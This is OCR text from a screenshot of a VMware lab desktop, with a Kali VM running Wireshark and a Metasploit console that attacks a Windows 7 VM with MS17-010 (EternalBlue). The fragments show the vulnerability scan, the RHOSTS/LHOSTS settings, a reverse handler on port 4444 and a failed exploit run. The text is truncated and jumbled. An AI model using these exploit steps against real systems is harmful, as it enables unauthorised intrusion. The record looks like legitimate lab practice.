 英
34
10:08
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Kali_2020
Windows 7 x64
david@Kali2020: ~
david@Kali2020: ~
david@Kali2020: ~
正在捕获 eth0
10:08 上午
david@Kali2020: ~
文件 动作 编辑 查看 帮助
david@Kali2020: ~
文件 动作 编辑 查看 帮助
回收站
文件系统
主文件夹
屏幕截图
2021-06-02...
test.c
a.out
test
文件 动作 编
(david㉿Kal
$ wireshark
09:40:33.828
/usr/s
borders don't
09:40:33.828
09:40:33.828
09:40:33.828
09:40:33.828
09:40:33.841
09:40:33.841
09:40:33.841
09:40:33.842
^C
(david㉿Kal
$ sudo wires
[sudo] david 的
QStandardPaths
正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
Destination Protocol Length Info
192.168.160.2 NBNS 110 Refresh NB <01><02>__MSBROWSE__<02><01>
192.168.160.130 HTTP 279 HTTP/1.1 200 OK
192.168.160.130 TCP 60 80 → 49337 [FIN, PSH, ACK] Seq=226 Ack=1023 Win=64239 Len=0
120.41.45.100 TCP 60 49337 → 80 [RST, ACK] Seq=1023 Ack=226 Win=0 Len=0
120.41.45.100 TCP 60 49337 → 80 [RST] Seq=1023 Win=0 Len=0
192.168.160.2 NBNS 110 Refresh NB <01><02>__MSBROWSE__<02><01>
192.168.160.2 NBNS 110 Refresh NB WIN-MSH42GMDCFC<00>
VMware_e3:72:1f ARP 60 Who has 192.168.160.2? Tell 192.168.160.130
Frame 69: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface eth0, id 0
Ethernet II, Src: VMware_bc:ab:ce (00:0c:29:bc:ab:ce), Dst: VMware_e3:72:1f (00:50:56:e3:72:1f)
Internet Protocol Version 4, Src: 192.168.160.130, Dst: 120.41.45.100
Transmission Control Protocol, Src Port: 49337, Dst Port: 80, Seq: 1023, Len: 0
0000 00 50 56 e3 72 1f 00 0c 29 bc ab ce 08 00 45 00 ·PV·r··· )·····E·
0010 00 28 0b 27 40 00 80 06 e8 f0 c0 a8 a0 82 78 29 ·(·'@··· ······x)
0020 2d 64 c0 b9 00 50 b9 19 1e 59 b9 19 1e 59 50 04 -d···P·· ·Y···YP·
0030 00 00 39 39 00 00 00 00 00 00 00 00 ··99···· ····
eth0: <live capture in progress>
分组: 663 · 已显示: 663 (100.0%)
配置：Default
of 1 hosts (100% complete)
to target for exploitation.
stablished for exploitation.
lected valid for OS indicated by SMB reply
fer dump (40 bytes)
57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
65 20 50 61 63 6b 20 31 e Pack 1
selected valid for arch indicated by DCE/RPC reply
it with 12 Groom Allocations.
but last fragment of exploit packet
RESET: Connection reset by peer
was created.
nalblue) > set RHOSTS 192.168.160.130
nalblue) > set LHOSTS 192.168.160.129
nalblue) > exploit
handler on 192.168.160.129:4444
tomatic check (disable AutoCheck to override)
130 ⨯
ary/scanner/smb/smb_ms17_010 as check
kely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit
of 1 hosts (100% complete)
s vulnerable.
ary/scanner/smb/smb_ms17_010 as check
kely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit
of 1 hosts (100% complete)
to target for exploitation.
stablished for exploitation.
lected valid for OS indicated by SMB reply
fer dump (40 bytes)
57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
65 20 50 61 63 6b 20 31 e Pack 1
selected valid for arch indicated by DCE/RPC reply
it with 12 Groom Allocations.
but last fragment of exploit packet
RESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit( nalblue) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。